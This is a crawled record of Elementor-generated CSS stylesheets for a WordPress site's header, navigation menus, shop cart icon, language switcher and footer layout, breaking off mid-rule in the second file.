

--- FILE ---
content_type: text/css
request_url: https://www.davidken.com/wp-content/uploads/elementor/css/post-40.css?ver=1766328990
body_size: 2172
content:
.elementor-40 .elementor-element.elementor-element-2ce33fb{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:5px;--padding-bottom:5px;--padding-left:30px;--padding-right:30px;--z-index:99;}.elementor-40 .elementor-element.elementor-element-2ce33fb:not(.elementor-motion-effects-element-type-background), .elementor-40 .elementor-element.elementor-element-2ce33fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-40 .elementor-element.elementor-element-9a20311{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40 .elementor-element.elementor-element-a579462{width:var( --container-widget-width, 175px );max-width:175px;--container-widget-width:175px;--container-widget-flex-grow:0;text-align:left;}.elementor-40 .elementor-element.elementor-element-a579462 img{width:100px;max-width:90px;}.elementor-40 .elementor-element.elementor-element-51ead7f{--grid-template-columns:repeat(1, auto);width:auto;max-width:auto;--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:9px;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-widget-container{text-align:right;}.elementor-40 .elementor-element.elementor-element-51ead7f > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-social-icon{background-color:rgba(255, 255, 255, 0);--icon-padding:0em;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-social-icon i{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-social-icon svg{fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-social-icon:hover i{color:#ACA298;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-social-icon:hover svg{fill:#ACA298;}.elementor-40 .elementor-element.elementor-element-91b79b5{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-40 .elementor-element.elementor-element-3e635a1{width:100%;max-width:100%;--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-menu-toggle{margin:0 auto;background-color:rgba(255, 255, 255, 0);}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF0000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed .elementor-item:before,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed .elementor-item:after{border-color:#FF0000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-underline .elementor-item:after,
					 .elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-overline .elementor-item:before,
					 .elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-double-line .elementor-item:before,
					 .elementor-40 .elementor-element.elementor-element-3e635a1 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown{background-color:#F3F3F3;border-style:solid;border-color:#000000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-menu-toggle:hover,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-menu-toggle:focus{color:#000000;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#000000;border-bottom-width:1px;}.elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle:hover, .elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle:focus{color:#ECECEC;}.elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle:hover svg, .elementor-40 .elementor-element.elementor-element-3e635a1 div.elementor-menu-toggle:focus svg{fill:#ECECEC;}.elementor-40 .elementor-element.elementor-element-958ff87{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-40 .elementor-element.elementor-element-14213c7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-40 .elementor-element.elementor-element-4ba910c{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-40 .elementor-element.elementor-element-4ba910c > .elementor-widget-container{margin:-2px 10px 0px 0px;padding:0% 0% 0% 0%;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FF0000;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed .elementor-item:before,
					.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed .elementor-item:after{border-color:#FF0000;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-underline .elementor-item:after,
					 .elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-overline .elementor-item:before,
					 .elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-double-line .elementor-item:before,
					 .elementor-40 .elementor-element.elementor-element-4ba910c .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a, .elementor-40 .elementor-element.elementor-element-4ba910c .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown{background-color:#F3F3F3;border-style:solid;border-color:#000000;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-menu-toggle:hover,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-menu-toggle:focus{color:#000000;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a:hover,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a:focus,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Helvetica", Sans-serif;font-weight:500;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#000000;border-bottom-width:1px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-40 .elementor-element.elementor-element-d864ef6{width:var( --container-widget-width, 30px );max-width:30px;--container-widget-width:30px;--container-widget-flex-grow:0;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-icon-size:16px;--items-indicator-background-color:#989898;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-40 .elementor-element.elementor-element-d864ef6 > .elementor-widget-container{margin:-18px 0px -15px -22px;border-style:none;}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-d864ef6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-10px;top:-10px;}body.rtl .elementor-40 .elementor-element.elementor-element-d864ef6 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:10px;top:-10px;left:auto;}.elementor-40 .elementor-element.elementor-element-d864ef6 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__icon{color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-accent );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-40 .elementor-element.elementor-element-eb44b05{width:auto;max-width:auto;}.elementor-40 .elementor-element.elementor-element-eb44b05 > .elementor-widget-container{margin:-10px 0px 0px 5px;}.elementor-40 .elementor-element.elementor-element-eb44b05 .cpel-switcher__lang a:hover, .elementor-40 .elementor-element.elementor-element-eb44b05 .cpel-switcher__lang a:focus{color:#FFFFFF;}.elementor-40 .elementor-element.elementor-element-eb44b05 .cpel-switcher__nav{--cpel-switcher-space:15px;}.elementor-40 .elementor-element.elementor-element-eb44b05.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px;}.elementor-40 .elementor-element.elementor-element-eb44b05.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px * 0.75);}.elementor-40 .elementor-element.elementor-element-eb44b05 .cpel-switcher__flag img{border-radius:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown{border-width:0px 0px 1px 0px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown .elementor-item, .elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown{border-width:0px 0px 1px 0px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:45px !important;}}@media(min-width:768px){.elementor-40 .elementor-element.elementor-element-9a20311{--width:10%;}.elementor-40 .elementor-element.elementor-element-91b79b5{--width:80%;}.elementor-40 .elementor-element.elementor-element-958ff87{--width:10%;}}@media(max-width:1024px) and (min-width:768px){.elementor-40 .elementor-element.elementor-element-9a20311{--width:20%;}.elementor-40 .elementor-element.elementor-element-91b79b5{--width:60%;}.elementor-40 .elementor-element.elementor-element-958ff87{--width:20%;}}@media(max-width:767px){.elementor-40 .elementor-element.elementor-element-2ce33fb{--width:100%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-40 .elementor-element.elementor-element-9a20311{--width:40%;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 0px;--row-gap:5px;--column-gap:0px;}.elementor-40 .elementor-element.elementor-element-a579462{--container-widget-width:80px;--container-widget-flex-grow:0;width:var( --container-widget-width, 80px );max-width:80px;}.elementor-40 .elementor-element.elementor-element-a579462 img{width:100px;}.elementor-40 .elementor-element.elementor-element-51ead7f{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:10px;}.elementor-40 .elementor-element.elementor-element-51ead7f .elementor-widget-container{text-align:left;}.elementor-40 .elementor-element.elementor-element-51ead7f > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-40 .elementor-element.elementor-element-91b79b5{--width:15%;}.elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-3e635a1 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}.elementor-40 .elementor-element.elementor-element-958ff87{--width:45%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-40 .elementor-element.elementor-element-14213c7{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;}.elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-40 .elementor-element.elementor-element-4ba910c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px !important;}}

--- FILE ---
content_type: text/css
request_url: https://www.davidken.com/wp-content/uploads/elementor/css/post-14779.css?ver=1766328990
body_size: 1763
content:
.elementor-14779 .elementor-element.elementor-element-5d8b993{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-14779 .elementor-element.elementor-element-5d8b993:not(.elementor-motion-effects-element-type-background), .elementor-14779 .elementor-element.elementor-element-5d8b993 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-14779 .elementor-element.elementor-element-54d7903{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-14779 .elementor-element.elementor-element-54d7903 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-14779 .elementor-element.elementor-element-54d7903 .elementor-divider-separator{width:100%;}.elementor-14779 .elementor-element.elementor-element-54d7903 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-14779 .elementor-element.elementor-element-132d8165{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-5px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:8%;--padding-right:8%;--z-index:6;}.elementor-14779 .elementor-element.elementor-element-132d8165:not(.elementor-motion-effects-element-type-background), .elementor-14779 .elementor-element.elementor-element-132d8165 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-14779 .elementor-element.elementor-element-31cdfe50{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:20%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14779 .elementor-element.elementor-element-8e34086 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14779 .elementor-element.elementor-element-f4bcc56{text-align:left;}.elementor-14779 .elementor-element.elementor-element-f4bcc56 img{width:130px;}.elementor-14779 .elementor-element.elementor-element-bf1dffc{--grid-template-columns:repeat(4, 